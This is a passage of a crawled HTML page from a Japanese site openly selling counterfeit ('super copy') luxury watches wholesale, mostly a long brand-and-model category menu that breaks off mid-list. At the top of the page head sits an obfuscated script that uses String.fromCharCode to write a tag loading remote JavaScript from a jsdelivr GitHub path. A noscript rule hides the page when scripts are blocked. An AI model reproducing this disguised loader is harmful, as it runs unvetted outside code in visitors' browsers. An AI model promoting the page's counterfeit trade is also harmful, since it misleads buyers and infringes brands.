

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://noob-factoryjp.com/product.shtml?cid=714
body_size: 12559
content:
<!DOCTYPE html>
<html lang="zh-CN" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>
    <script type="text/javascript">var ID=7238;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,minimum-scale=1,maximum-scale=1">
    <title data-back=" "> RM027-NOOB工場|時計スーパーコピー品卸売り公式サイト</title>


    <meta name="theme-color" content="#49bc85" data-online="#49bc85" data-offline="#c95050">

    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="apple-mobile-web-app-title" itemprop="name" content="RM027-NOOB工場|時計スーパーコピー品卸売り公式サイト">
    <meta name="msapplication-TileColor" content="#49bc85">

    <meta name="google-site-verification" content="-r64vf-Oy9kGPN7Er4PREto_oyuVQPkLU55QBamqid0">

    <!--[if lt IE 9]>
    <script>
        (function(){if(!/*@cc_on!@*/0)return;var e ="main, abbr,article,aside,audio,canvas,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})();
        (function(){
            // IE 8 只能使用在 DOM 上
            Object._defineProperty = Object.defineProperty;
            Object.defineProperty = function (obj, prop, opt) {
                if (obj instanceof Element || obj === Element.prototype) return Object._defineProperty(obj, prop, opt);
                obj[prop] = opt.value;
            }
        })();
    </script>
    <![endif]-->
    <noscript>
        <style>
            * {
                -ms-animation-play-state: running !important;
                -o-animation-play-state: running !important;
                -webkit-animation-play-state: running !important;
                -moz-animation-play-state: running !important;
                animation-play-state: running !important;
            }
        </style>
    </noscript>
    <link rel="shortcut icon" href="favicon.ico">
    <link href="templet/default/show.css" rel="stylesheet">
    <link href="/skycons/css/showindex.css" rel="stylesheet">

    <link href="/skycons/css/font-awesome.css" rel="stylesheet">
    <style>
        .showheader__menus a:hover{color: #49bc85}
        @media screen and (min-width: 900px) {
            .showheader__menus {
                position: relative;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
            }
        }
        @media screen and (max-width: 900px) {
            .showheader__menus {
                position: relative;
                display: -webkit-flex;
                display: -ms-flexbox;
                display: flex;
                font-size: .7rem;
            }
        }

            .cd-accordion-menu li {
                margin-bottom:5px;
            }
            .cd-accordion-menu ul label a {
color:#333;
            }
    </style>
</head>

<body>





<div class="widthbase toptext">NOOB工場日本公式代理サイトです。新作V12ランクのサブマリーナーとV4ランクのデイトナが登場！卸売りのために、価格はLINEでお問い合わせください。(ID:@noobfactory)</div>
<div class="widthbase">
    <a href="/"><img src="images/bill/2020/10/28/1603895905032810046.jpg" alt=""></a>

    <div class="showheader__search">
        <form method="get" action="/product.shtml" class="search__main showheader__searchInput">
            <div class="search__inputWrap search__td search__inputwrap">
                <span class="icon_search font_icon_16 search__icon"></span>
                <input
                        name="q"
                        type="search"
                        class="search__input search__clearable animate__startAnimate"
                        placeholder="キーワード検索"
                        autocomplete="off"
                        value="">
            </div>
        </form>
    </div>
</div>
<div class="widthbase topimg">
    <a href="javascript:;"><img src="images/bill/2025/04/13/1744523196585283810.jpg" alt=""></a>
</div>

<div class="showheader__headerWrap widthall">
    <div class="showheader__header widthbase">
        <div class="showheader__menus">
            <ul class="yyui_menu1">
                <li><a href="/">トップページ</a></li>
                                <li><a href="product.shtml?cid=658">会社概要</a>
                                    </li>
                                <li><a href="product.shtml?cid=659">ロレックス</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=661" class="more">サブマリーナ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=660" class="more">デイトナ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=662" class="more">エクスプローラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=663" class="more">ヨットマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=664" class="more">シードゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=665" class="more">GMTマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=666" class="more">デイトジャスト</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=667" class="more">デイデイト</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=764" class="more">1908</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=762" class="more">ディープシー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=789" class="more">ランド ドゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=728" class="more">オイスターパーペチュアル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=732" class="more">ミルガウス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=742" class="more">エアキング</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=734" class="more">スカイドゥエラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=747" class="more">チェリーニ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=671" class="more">レディ デイトジャスト</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=679">パネライ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=680" class="more">ルミノール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=681" class="more">サブマーシブル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=682" class="more">ラジオミール</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=668">オメガ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=733" class="more">コンステレーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=674" class="more">シーマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=683" class="more">スピードマスター</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=754" class="more">デ・ヴィル</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=676">オーデマピゲ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=677" class="more">ロイヤル オーク</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=678" class="more">ロイヤル オークオフショア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=765" class="more">コード 11.59</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=791" class="more">ロイヤル オーク コンセプト</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=708">リシャール・ミル</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=711" class="more">RM001</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=710" class="more">RM011</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=709" class="more">RM010</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=755" class="more">RM47</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=749" class="more">RM012</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=758" class="more">RM50</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=766" class="more">RM61</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=768" class="more">RM66</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=775" class="more">RM38</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=779" class="more">RM88</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=781" class="more">RM021</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=786" class="more">RM26</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=790" class="more">RM67</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=792" class="more">RM16</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=714" class="more">RM027</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=715" class="more">RM030</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=716" class="more">RM35</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=717" class="more">RM037</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=718" class="more">RM052</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=720" class="more">RM053</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=719" class="more">RM055</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=713" class="more">RM07</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=694">IWC</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=756" class="more">インヂュニア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=698" class="more">ポートフィノ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=696" class="more">ポルトギーゼ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=695" class="more">パイロットウォッチ</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=690">ウブロ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=692" class="more">クラシック フュージョン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=691" class="more">ビッグバン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=767" class="more">スピリット オブ ビッグ・バン</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=685">パテックフィリップ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=750" class="more">コンプリケーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=689" class="more">カラトラバ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=688" class="more">グランドコンプリケーション</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=687" class="more">アクアノート</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=686" class="more">ノーチラス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=777" class="more">キュビタス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=784" class="more">Twenty~4</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=669">カルティエ</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=670" class="more">バロンブルー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=672" class="more">サントス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=684" class="more">タンク</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=748" class="more">ドゥ カルティエ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=760" class="more">ベニュワール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=771" class="more">パンテール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=782" class="more">ロンド ドゥ カルティエ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=787" class="more">パシャ ドゥ カルティエ</a>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=721">他のブランド</a>
                                        <ul class="one">
                                                <li><a href="product.shtml?cid=727" class="more">チューダー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=729" class="more">シャネル</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=730" class="more">ブルガリ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=731" class="more">ロジェデュブイ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=726" class="more">ブランパン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=723" class="more">ジャガー・ルクルト</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=724">マスター</a></li>
                                                                <li><a href="product.shtml?cid=725">ポラリス</a></li>
                                                                <li><a href="product.shtml?cid=744">ランデヴー</a></li>
                                                                <li><a href="product.shtml?cid=788">レベルソ</a></li>
                                                            </ul>
                                                    </li>
                                                <li><a href="product.shtml?cid=722" class="more">タグ・ホイヤー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=751" class="more">グランドセイコー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=752" class="more">ベル&ロス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=736" class="more">グラスヒュッテ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=737" class="more">ピアジェ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=738" class="more">ゼニス</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=743" class="more">ロンジン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=741" class="more">ブレゲ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=753" class="more">A.ランゲ＆ゾーネ</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=763" class="more">ジェイコブ＆コー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=776" class="more">コンスタンチン・チャイキン</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=699" class="more">ブライトリング</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=702">スーパーオーシャン</a></li>
                                                                <li><a href="product.shtml?cid=701">アベンジャー</a></li>
                                                                <li><a href="product.shtml?cid=700">ナビタイマー</a></li>
                                                                <li><a href="product.shtml?cid=757">クロノマット</a></li>
                                                                <li><a href="product.shtml?cid=772">プレミエ</a></li>
                                                                <li><a href="product.shtml?cid=774">クラシック アヴィ</a></li>
                                                                <li><a href="product.shtml?cid=778">トップタイム</a></li>
                                                            </ul>
                                                    </li>
                                                <li><a href="product.shtml?cid=693" class="more">ショパール</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=735" class="more">セブンフライデー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=745" class="more">モーリス ラクロア</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=707" class="more">フランクミュラー</a>
                                                    </li>
                                                <li><a href="product.shtml?cid=703" class="more">ヴァシュロン・コンスタンタン</a>
                                                        <ul class="two">
                                                                <li><a href="product.shtml?cid=706">フィフティーシックス</a></li>
                                                                <li><a href="product.shtml?cid=705">オーヴァーシーズ</a></li>
                                                                <li><a href="product.shtml?cid=704">パトリモニー</a></li>
                                                                <li><a href="product.shtml?cid=759">ヒストリーク</a></li>
                                                                <li><a href="product.shtml?cid=769">エジェリー</a></li>
                                                                <li><a href="product.shtml?cid=770">ケ・ド・リル</a></li>
                                                                <li><a href="product.shtml?cid=773">トラディショナル</a></li>
                                                            </ul>
                                                    </li>
                                            </ul>
                                    </li>
                                <li><a href="product.shtml?cid=739">腕時計箱</a>
                                    </li>
                                <li><a href="product.shtml?cid=0">未分類</a>
                                    </li>
                            </ul>
            <script type="text/javascript" src="/skycons/js/jquery.min.js"></script>
            <script src="templet/default/yyui.js"></script>
            <link rel="stylesheet" href="templet/default/xiastyle.css">

            





            <div class="modal right fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                <div class="modal-dialog">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h4 class="modal-title" id="myModalLabel">All Categories</h4>
                        </div>
                        <div class="modal-body">
                            <ul class="cd-accordion-menu animated">
                                                                <li class="">
                                    <input type="checkbox" name ="group-658" id="group-658">
                                    <label for="group-658"><a href="product.shtml?cid=658">会社概要</a></label>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-659" id="group-659">
                                    <label for="group-659"><a href="product.shtml?cid=659">ロレックス</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-661" id="sub-group-661">
                                            <label for="sub-group-661"><a href="product.shtml?cid=661">サブマリーナ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-660" id="sub-group-660">
                                            <label for="sub-group-660"><a href="product.shtml?cid=660">デイトナ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-662" id="sub-group-662">
                                            <label for="sub-group-662"><a href="product.shtml?cid=662">エクスプローラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-663" id="sub-group-663">
                                            <label for="sub-group-663"><a href="product.shtml?cid=663">ヨットマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-664" id="sub-group-664">
                                            <label for="sub-group-664"><a href="product.shtml?cid=664">シードゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-665" id="sub-group-665">
                                            <label for="sub-group-665"><a href="product.shtml?cid=665">GMTマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-666" id="sub-group-666">
                                            <label for="sub-group-666"><a href="product.shtml?cid=666">デイトジャスト</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-667" id="sub-group-667">
                                            <label for="sub-group-667"><a href="product.shtml?cid=667">デイデイト</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-764" id="sub-group-764">
                                            <label for="sub-group-764"><a href="product.shtml?cid=764">1908</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-762" id="sub-group-762">
                                            <label for="sub-group-762"><a href="product.shtml?cid=762">ディープシー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-789" id="sub-group-789">
                                            <label for="sub-group-789"><a href="product.shtml?cid=789">ランド ドゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-728" id="sub-group-728">
                                            <label for="sub-group-728"><a href="product.shtml?cid=728">オイスターパーペチュアル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-732" id="sub-group-732">
                                            <label for="sub-group-732"><a href="product.shtml?cid=732">ミルガウス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-742" id="sub-group-742">
                                            <label for="sub-group-742"><a href="product.shtml?cid=742">エアキング</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-734" id="sub-group-734">
                                            <label for="sub-group-734"><a href="product.shtml?cid=734">スカイドゥエラー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-747" id="sub-group-747">
                                            <label for="sub-group-747"><a href="product.shtml?cid=747">チェリーニ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-671" id="sub-group-671">
                                            <label for="sub-group-671"><a href="product.shtml?cid=671">レディ デイトジャスト</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-679" id="group-679">
                                    <label for="group-679"><a href="product.shtml?cid=679">パネライ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-680" id="sub-group-680">
                                            <label for="sub-group-680"><a href="product.shtml?cid=680">ルミノール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-681" id="sub-group-681">
                                            <label for="sub-group-681"><a href="product.shtml?cid=681">サブマーシブル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-682" id="sub-group-682">
                                            <label for="sub-group-682"><a href="product.shtml?cid=682">ラジオミール</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-668" id="group-668">
                                    <label for="group-668"><a href="product.shtml?cid=668">オメガ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-733" id="sub-group-733">
                                            <label for="sub-group-733"><a href="product.shtml?cid=733">コンステレーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-674" id="sub-group-674">
                                            <label for="sub-group-674"><a href="product.shtml?cid=674">シーマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-683" id="sub-group-683">
                                            <label for="sub-group-683"><a href="product.shtml?cid=683">スピードマスター</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-754" id="sub-group-754">
                                            <label for="sub-group-754"><a href="product.shtml?cid=754">デ・ヴィル</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-676" id="group-676">
                                    <label for="group-676"><a href="product.shtml?cid=676">オーデマピゲ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-677" id="sub-group-677">
                                            <label for="sub-group-677"><a href="product.shtml?cid=677">ロイヤル オーク</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-678" id="sub-group-678">
                                            <label for="sub-group-678"><a href="product.shtml?cid=678">ロイヤル オークオフショア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-765" id="sub-group-765">
                                            <label for="sub-group-765"><a href="product.shtml?cid=765">コード 11.59</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-791" id="sub-group-791">
                                            <label for="sub-group-791"><a href="product.shtml?cid=791">ロイヤル オーク コンセプト</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-708" id="group-708">
                                    <label for="group-708"><a href="product.shtml?cid=708">リシャール・ミル</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-711" id="sub-group-711">
                                            <label for="sub-group-711"><a href="product.shtml?cid=711">RM001</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-710" id="sub-group-710">
                                            <label for="sub-group-710"><a href="product.shtml?cid=710">RM011</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-709" id="sub-group-709">
                                            <label for="sub-group-709"><a href="product.shtml?cid=709">RM010</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-755" id="sub-group-755">
                                            <label for="sub-group-755"><a href="product.shtml?cid=755">RM47</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-749" id="sub-group-749">
                                            <label for="sub-group-749"><a href="product.shtml?cid=749">RM012</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-758" id="sub-group-758">
                                            <label for="sub-group-758"><a href="product.shtml?cid=758">RM50</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-766" id="sub-group-766">
                                            <label for="sub-group-766"><a href="product.shtml?cid=766">RM61</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-768" id="sub-group-768">
                                            <label for="sub-group-768"><a href="product.shtml?cid=768">RM66</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-775" id="sub-group-775">
                                            <label for="sub-group-775"><a href="product.shtml?cid=775">RM38</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-779" id="sub-group-779">
                                            <label for="sub-group-779"><a href="product.shtml?cid=779">RM88</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-781" id="sub-group-781">
                                            <label for="sub-group-781"><a href="product.shtml?cid=781">RM021</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-786" id="sub-group-786">
                                            <label for="sub-group-786"><a href="product.shtml?cid=786">RM26</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-790" id="sub-group-790">
                                            <label for="sub-group-790"><a href="product.shtml?cid=790">RM67</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-792" id="sub-group-792">
                                            <label for="sub-group-792"><a href="product.shtml?cid=792">RM16</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-714" id="sub-group-714">
                                            <label for="sub-group-714"><a href="product.shtml?cid=714">RM027</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-715" id="sub-group-715">
                                            <label for="sub-group-715"><a href="product.shtml?cid=715">RM030</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-716" id="sub-group-716">
                                            <label for="sub-group-716"><a href="product.shtml?cid=716">RM35</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-717" id="sub-group-717">
                                            <label for="sub-group-717"><a href="product.shtml?cid=717">RM037</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-718" id="sub-group-718">
                                            <label for="sub-group-718"><a href="product.shtml?cid=718">RM052</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-720" id="sub-group-720">
                                            <label for="sub-group-720"><a href="product.shtml?cid=720">RM053</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-719" id="sub-group-719">
                                            <label for="sub-group-719"><a href="product.shtml?cid=719">RM055</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-713" id="sub-group-713">
                                            <label for="sub-group-713"><a href="product.shtml?cid=713">RM07</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-694" id="group-694">
                                    <label for="group-694"><a href="product.shtml?cid=694">IWC</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-756" id="sub-group-756">
                                            <label for="sub-group-756"><a href="product.shtml?cid=756">インヂュニア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-698" id="sub-group-698">
                                            <label for="sub-group-698"><a href="product.shtml?cid=698">ポートフィノ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-696" id="sub-group-696">
                                            <label for="sub-group-696"><a href="product.shtml?cid=696">ポルトギーゼ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-695" id="sub-group-695">
                                            <label for="sub-group-695"><a href="product.shtml?cid=695">パイロットウォッチ</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-690" id="group-690">
                                    <label for="group-690"><a href="product.shtml?cid=690">ウブロ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-692" id="sub-group-692">
                                            <label for="sub-group-692"><a href="product.shtml?cid=692">クラシック フュージョン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-691" id="sub-group-691">
                                            <label for="sub-group-691"><a href="product.shtml?cid=691">ビッグバン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-767" id="sub-group-767">
                                            <label for="sub-group-767"><a href="product.shtml?cid=767">スピリット オブ ビッグ・バン</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-685" id="group-685">
                                    <label for="group-685"><a href="product.shtml?cid=685">パテックフィリップ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-750" id="sub-group-750">
                                            <label for="sub-group-750"><a href="product.shtml?cid=750">コンプリケーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-689" id="sub-group-689">
                                            <label for="sub-group-689"><a href="product.shtml?cid=689">カラトラバ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-688" id="sub-group-688">
                                            <label for="sub-group-688"><a href="product.shtml?cid=688">グランドコンプリケーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-687" id="sub-group-687">
                                            <label for="sub-group-687"><a href="product.shtml?cid=687">アクアノート</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-686" id="sub-group-686">
                                            <label for="sub-group-686"><a href="product.shtml?cid=686">ノーチラス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-777" id="sub-group-777">
                                            <label for="sub-group-777"><a href="product.shtml?cid=777">キュビタス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-784" id="sub-group-784">
                                            <label for="sub-group-784"><a href="product.shtml?cid=784">Twenty~4</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-669" id="group-669">
                                    <label for="group-669"><a href="product.shtml?cid=669">カルティエ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-670" id="sub-group-670">
                                            <label for="sub-group-670"><a href="product.shtml?cid=670">バロンブルー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-672" id="sub-group-672">
                                            <label for="sub-group-672"><a href="product.shtml?cid=672">サントス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-684" id="sub-group-684">
                                            <label for="sub-group-684"><a href="product.shtml?cid=684">タンク</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-748" id="sub-group-748">
                                            <label for="sub-group-748"><a href="product.shtml?cid=748">ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                                <li class="">
